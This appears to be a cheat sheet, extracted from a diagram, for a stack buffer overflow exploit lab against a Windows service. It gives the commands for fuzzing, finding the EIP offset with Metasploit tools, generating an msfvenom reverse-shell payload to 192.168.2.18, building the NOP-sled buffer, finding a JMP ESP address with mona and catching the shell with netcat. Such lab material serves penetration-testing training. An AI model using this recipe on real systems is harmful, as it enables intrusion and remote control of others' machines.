 Step 1: Break Program by fuzzing input and find approximate buffer size
Space allocated for input EIP Register ESP Register Stack
Expected Input Other Data Normal Value Normal Value Data on Stack
Fuzzed Input: 4600 bytes
Step 2: Fill buffer with pattern:
/usr/share/metasploit-framework/tools/pattern_create.rb 4600
Space allocated for input EIP Register ESP Register Stack
Pattern: 4600 bytes
Step 3: Find location of EIP by using pattern:
/usr/share/metasploit-framework/tools/pattern_offset.rb AeBeCeDe
Space allocated for input EIP Register ESP Register Stack - Base address: EeFe0F1F2F
Pattern: 4480 bytes AeBeCeDe (hex) EeFe0F1F2F (hex) Pattern: 112 bytes
Step 4: Can we resize the buffer to fix Shell code? (Approx 350 bytes)
Update code to meet these requirements - Send larger buffer and confirm in Debugger
Space allocated for input EIP Register ESP Register Stack - Base address: EeFe0F1F2F
A * 4480 bytes AeBeCeDe (hex) EeFe0F1F2F (hex) "A"*400
Step 5: Generate Shell Code:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.2.18 LPORT=4445 -f c -b "\x00\x0a\x0d"
Filter out bad characters and add nop-slide
Space allocated for input EIP Register ESP Register Stack - Base address: EeFe0F1F2F
A * 4480 bytes 42424242 (hex) EeFe0F1F2F (hex) nopslide (\x90*10) + shellcode
buffer = "A"*4480+"B"*4+"\x90"*10+shellcode
Step 6: Find JMP ESP or similar and place (little Endian) in EIP:
/usr/share/metasploit-framework/tools/nasm_shell.rb
Bytecode for JMP ESP is FF E4. Find that in current code segment or in loaded libraries (i.e slmfc.dll)
Use !mona find -s "\xff\xe4" -m slmfc.dll for address
Space allocated for input EIP Register ESP Register Stack - Base address: EeFe0F1F2F
A * 4480 bytes 8f354a5f (hex) EeFe0F1F2F (hex) nopslide (\x90*10) + shellcode
buffer = "A"*4480+"\x8f\x35\x4a\x5f"+"\x90"*10+shellcode
Step 7: Start local listener and start exploit:
nc -lvp 4445